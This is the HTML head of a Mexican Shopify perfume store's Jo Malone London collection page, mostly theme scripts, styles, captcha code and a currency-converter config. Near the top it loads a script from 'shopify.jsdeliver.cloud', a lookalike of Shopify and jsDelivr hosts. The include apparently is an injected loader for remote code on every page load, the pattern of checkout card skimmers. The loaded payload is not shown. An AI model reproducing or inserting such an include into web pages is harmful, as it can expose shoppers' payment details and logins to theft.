

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.perfumara.com/collections/jo-malone-london-1
body_size: 63214
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "perfumara-oficial.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://perfumara-oficial.myshopify.com/collections/jo-malone-london-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Jo Malone London:
 &ndash; PERFUMARA OFICIAL</title>

    

    

<meta property="og:site_name" content="PERFUMARA OFICIAL">
<meta property="og:url" content="https://perfumara-oficial.myshopify.com/collections/jo-malone-london-1">
<meta property="og:title" content="Jo Malone London:">
<meta property="og:type" content="website">
<meta property="og:description" content="PERFUMARA OFICIAL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Jo Malone London:">
<meta name="twitter:description" content="PERFUMARA OFICIAL">


    <script src="//www.perfumara.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281727323282" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51615334550/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/jo-malone-london-1.atom" />
<link rel="alternate" type="application/json+oembed" href="https://perfumara-oficial.myshopify.com/collections/jo-malone-london-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"23f51bd794a36f503c0c3e41ecb1f1e8","betas":["rich-media-storefront-analytics"],"domain":"www.perfumara.com","predictiveSearch":true,"shopId":51615334550,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perfumara-oficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme","id":144423387362,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.perfumara.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0683\/1371\/0892\/files\/splmn-shopify-prod-August-31.min.js?v=1693985059\u0026shop=perfumara-oficial.myshopify.com","https:\/\/loox.io\/widget\/kls701n8K9\/loox.1726340938397.js?shop=perfumara-oficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51615334550,"offset":-18000,"reqid":"2b57553f-05e2-4fa0-b88a-84f7a554956a-1768730330","pageurl":"www.perfumara.com\/collections\/jo-malone-london-1","u":"3fb646621072","p":"collection","rtyp":"collection","rid":231431766166};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.perfumara.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.perfumara.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.perfumara.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1633"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 213, 169, 107;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #d5a96b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.perfumara.com/cdn/shop/t/11/assets/base.css?v=97484096366930533261727323281" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.perfumara.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821727323281"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RxC7BK/klaviyo.js?company_id=RxC7BK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







